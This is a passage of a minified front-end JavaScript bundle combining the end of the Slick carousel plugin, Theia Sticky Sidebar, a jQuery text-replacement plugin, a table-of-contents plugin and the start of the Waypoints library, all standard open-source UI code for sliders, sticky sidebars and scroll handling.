t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(s,n),"anticipated"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return"boolean"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?"top":"left",
"top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick("getSlick"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?"left":"right":o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return 